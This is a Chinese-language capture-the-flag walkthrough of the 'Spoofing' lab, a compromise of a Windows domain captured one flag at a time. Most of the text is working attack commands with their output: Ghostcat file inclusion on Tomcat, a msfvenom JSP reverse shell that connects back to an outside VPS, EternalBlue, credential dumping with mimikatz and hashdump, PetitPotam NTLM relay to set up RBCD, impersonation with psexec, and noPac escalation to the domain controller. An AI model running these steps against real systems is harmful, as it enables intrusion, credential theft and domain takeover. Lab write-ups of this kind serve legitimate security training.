靶标介绍
Spoofing是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
CNVD-2020-10487
[*] WebTitle:http://39.99.154.27:8080 code:200 len:7091 title:后台管理8080端口后台管理
进去直接是登录状态,后台除了有一些用户名基本都是404
tomcat 9.0.30存在任意文件读取漏洞
https://blog.csdn.net/weixin_42786460/article/details/133269653
https://github.com/00theway/Ghostcat-CNVD-2020-10487
PS E:\downloads\Ghostcat-CNVD-2020-10487-master> python ajpShooter.py http://39.99.154.27:8080 8009 /WEB-INF/web.xml read
_ _ __ _ _
/_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __
//_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
/ _ \| | |_) | _\ \ | | | (_) | (_) | || __/ |
\_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_|
|__/|_|
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"2489-1670857638305"
[<] Last-Modified: Mon, 12 Dec 2022 15:07:18 GMT
[<] Content-Type: application/xml
[<] Content-Length: 2489
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
<error-page>
<error-code>403</error-code>
<location>/error.html</location>
</error-page>
<error-page>
<exception-type>java.lang.Throwable</exception-type>
<location>/error.html</location>
</error-page>
<servlet>
<servlet-name>HelloServlet</servlet-name>
<servlet-class>com.example.HelloServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>HelloServlet</servlet-name>
<url-pattern>/HelloServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>LoginServlet</display-name>
<servlet-name>LoginServlet</servlet-name>
<servlet-class>com.example.LoginServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginServlet</servlet-name>
<url-pattern>/LoginServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>RegisterServlet</display-name>
<servlet-name>RegisterServlet</servlet-name>
<servlet-class>com.example.RegisterServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>RegisterServlet</servlet-name>
<url-pattern>/RegisterServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>UploadTestServlet</display-name>
<servlet-name>UploadTestServlet</servlet-name>
<servlet-class>com.example.UploadTestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadTestServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>DownloadFileServlet</display-name>
<servlet-name>DownloadFileServlet</servlet-name>
<servlet-class>com.example.DownloadFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadFileServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
</web-app>/UploadServlet可以文件上传
上传一个jsp
root@kali2 [/tmp] ➜ msfvenom -p java/jsp_shell_reverse_tcp LHOST=101.43.121.110 LPORT=4567 -f raw -o shell.jsp
PS E:\downloads\Ghostcat-CNVD-2020-10487-master> python .\ajpShooter.py http://39.99.154.27:8080 8009 /upload/2540375b90e122c260e334f08521bcf6/20250211053016645.txt eval
_ _ __ _ _
/_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __
//_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
/ _ \| | |_) | _\ \ | | | (_) | (_) | || __/ |
\_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_|
|__/|_|
00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=46B465DD5E412963F419E0B58D25262D; Path=/; HttpOnly
[<] Content-Type: text/html;charset=ISO-8859-1
[<] Content-Length: 6root@VM-4-13-ubuntu:~# nc -lvnp 4567
Listening on 0.0.0.0 4567
Connection received on 39.99.154.27 58900
id
uid=0(root) gid=0(root) groups=0(root)root@ubuntu:~/flag# cat flag01.txt
████████ ████ ██
██░░░░░░ ██████ ░██░ ░░ █████
░██ ░██░░░██ ██████ ██████ ██████ ██ ███████ ██░░░██
░█████████░██ ░██ ██░░░░██ ██░░░░██░░░██░ ░██░░██░░░██░██ ░██
░░░░░░░░██░██████ ░██ ░██░██ ░██ ░██ ░██ ░██ ░██░░██████
░██░██░░░ ░██ ░██░██ ░██ ░██ ░██ ░██ ░██ ░░░░░██
████████ ░██ ░░██████ ░░██████ ░██ ░██ ███ ░██ █████
░░░░░░░░ ░░ ░░░░░░ ░░░░░░ ░░ ░░ ░░░ ░░ ░░░░░
This is the first flag you get.
flag01: flag{959e270d-4172-4a25-b0bd-cb79a27ce2a8}ms17-010
内网扫描
172.22.11.6 DC xiaorang.lab
172.22.11.26 XIAORANG\XR-LCM3AE8B
172.22.11.45 XR-DESKTOP.xiaorang.lab MS17-010
172.22.11.76 外网有ms17-010,先打
root@kali2 [/tmp] ➜ proxychains4 -q msfconsole
msf6 > use exploit/windows/smb/ms17_010_eternalblu
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload payload/windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.22.11.45
msf6 exploit(windows/smb/ms17_010_eternalblue) > runmeterpreter > cat flag02.txt
##
:####: :#### ##
:###### ##### ##
##: :# ##
## ##.###: .####. .####. ####### #### ##.#### :###:##
###: #######: .######. .######. ####### #### ####### .#######
:#####: ### ### ### ### ### ### ## ## ### :## ### ###
.#####: ##. .## ##. .## ##. .## ## ## ## ## ##. .##
:### ## ## ## ## ## ## ## ## ## ## ## ##
## ##. .## ##. .## ##. .## ## ## ## ## ##. .##
#:. :## ### ### ### ### ### ### ## ## ## ## ### ###
#######: #######: .######. .######. ## ######## ## ## .#######
.#####: ##.###: .####. .####. ## ######## ## ## :###:##
## #. :##
## ######
## :####:
flag02: flag{28f19e26-4c48-4dd6-95f3-8eac6b983452}PetitPoatam强制认证
dump一下哈希
meterpreter > load kiwi
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG 8cb85a549133ae4be2e3810ab5a26ccc 8619a3fb254d842f8dbcdbd508124414a
168357f
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0ed
b269a6f
yangmei XIAORANG.LAB xrihGHgoNZQ
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::两个域内用户XR-DESKTOP$ yangmei,使用yangmei进行域内信息收集,先通过rdp远程进入桌面操作
使用PetitPotam触发NTLM身份认证进行NTLM中继攻击
root@kali2 [/tmp] ➜ proxychains4 -q crackmapexec smb 172.22.11.26 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M Webdav
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
WEBDAV 172.22.11.26 445 XR-LCM3AE8B WebClient Service enabled on: 172.22.11.26root@kali2 [/tmp] ➜ proxychains4 -q crackmapexec smb 172.22.11.26 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M PetitPotam [18:31:44]
SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10 / Server 2019 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B VULNERABLE
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B Next step: https://github.com/topotam/PetitPotam172.22.11.26存在webdav服务和petitpotam
1.使用petitpotam强制172.22.11.26访问http服务
2.172.22.11.16 NTLM终极到LDAP
3.获取到172.22.11.16机器账号
先将172.22.11.76 web服务器的80端口转发到vps的80端口
root@ubuntu:/tmp# socat TCP-LISTEN:80,fork,reuseaddr TCP:101.43.121.110:80然后使用PetitPotam触发目标到http中级服务获取到它的Net-NTLM V2 Hash
利用xr-desktop$作为恶意机器账户设置RBCD
先设置RBCD
root@VM-4-13-ubuntu:~/impacket-master/examples# proxychains4 -q ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 39.99.154.27 controlled, attacking target ldap://172.22.11.6
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 39.99.154.27 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy然后强制认证
root@kali2 [~] ➜ proxychains4 -q python PetitPotam.py -u yangmei -p xrihGHgoNZQ -d xiaorang.lab ubuntu@80/webdav 172.22.11.26
/root/PetitPotam.py:20: SyntaxWarning: invalid escape sequence '\ '
show_banner = '''
___ _ _ _ ___ _
| _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __
| _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \
_|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked![*] HTTPD(80): Connection from 39.99.154.27 controlled, attacking target ldap://172.22.11.6
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 39.99.154.27 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy可以看到已经成功获取了认证,然后RBCD抓白银票据
root@kali2 [~] ➜ proxychains4 -q impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :8cb85a549133ae4be2e3810ab5a26ccc xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
/usr/share/doc/python3-impacket/examples/getST.py:378: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:475: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:605: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:657: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccacheroot@kali2 [~] ➜ tail -1 /etc/hosts [19:20:21]
172.22.11.26 XR-LCM3AE8B.xiaorang.lab根据ST直接连psexec
root@kali2 [~] ➜ proxychains4 -q psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26
root@kali2 [~] ➜ export KRB5CCNAME=administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache [19:21:38]
root@kali2 [~] ➜ proxychains4 -q psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 172.22.11.26.....
[*] Found writable share ADMIN$
[*] Uploading file bGpwkQjV.exe
[*] Opening SVCManager on 172.22.11.26.....
[*] Creating service WnQR on 172.22.11.26.....
[*] Starting service WnQR.....
[!] Press help for extra shell commands
C:\windows\system32>whoami
nt authority\system拿下26这台机器
nopac
c:\Users\Administrator\flag>type flag03.txt
___ _ __ __ _ __ _
/ __| | '_ \ ___ ___ / _| (_) _ _ / _` |
\__ \ | .__/ / _ \ / _ \ | _| | | | ' \ \__, |
|___/ |_|__ \___/ \___/ _|_|_ _|_|_ |_||_| |___/
_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
flag03: flag{f15c5f33-1d6f-4266-925d-e73ebbad5c30}c:\Users\Administrator\flag>net group /domain
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*MA_Admin
*Protected Users
*Read-only Domain Controllers
*Schema Admins存在MA_Admin组,MA_Admin 组对computer 能够创建对象,先创建一个管理员用户进行rdp在桌面操作
mimikatzdump哈希
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit[00000003] Primary
* Username : zhanghui
* Domain : XIAORANG
* NTLM : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1 : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI : 4bfe751ae03dc1517cfb688adc506154抓到zhanghui的ntlm,而它就是MA_Admin组的
C:\windows\system32>net user zhanghui /domain
*Domain Users *MA_Admin 打CVE-2021-42287获取DC的ST
https://cloud.tencent.cn/developer/article/2097964
root@kali2 [~/noPac] git:(main) ➜ proxychains4 -q python noPac.py xiaorang.lab/zhanghui -hashes :1232126b24cdf8c9bd2f788a9d7c7ed1 -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell
███ ██ ██████ ██████ █████ ██████
████ ██ ██ ██ ██ ██ ██ ██ ██
██ ██ ██ ██ ██ ██████ ███████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██
██ ████ ██████ ██ ██ ██ ██████
[*] Current ms-DS-MachineAccountQuota = 0
[*] Selected Target xiaorang-dc.xiaorang.lab
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-0ECBTAWQOVL$"
[*] MachineAccount "WIN-0ECBTAWQOVL$" password = 0w6VIBFT43hx
[*] Successfully added machine account WIN-0ECBTAWQOVL$ with password 0w6VIBFT43hx.
[*] WIN-0ECBTAWQOVL$ object = CN=WIN-0ECBTAWQOVL,CN=Computers,DC=xiaorang,DC=lab
[*] WIN-0ECBTAWQOVL$ sAMAccountName == xiaorang-dc
[*] Saving a DC's ticket in xiaorang-dc.ccache
[*] Reseting the machine account to WIN-0ECBTAWQOVL$
[*] Restored WIN-0ECBTAWQOVL$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_xiaorang-dc.xiaorang.lab.ccache
[*] Attempting to del a computer with the name: WIN-0ECBTAWQOVL$
[*] Delete computer WIN-0ECBTAWQOVL$ successfully!
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\windows\system32>whoami
nt authority\systemC:\windows\system32>type C:\users\administrator\flag\flag04.txt
8""""8
8 eeeee eeeee eeeee eeee e eeeee eeeee
8eeeee 8 8 8 88 8 88 8 8 8 8 8 8
88 8eee8 8 8 8 8 8eee 8e 8e 8 8e
e 88 88 8 8 8 8 88 88 88 8 88 "8
8eee88 88 8eee8 8eee8 88 88 88 8 88ee8
You successfully got the last flag.
flag04: flag{f4ef40a3-64f4-489a-83e6-05ae4f16a9e7}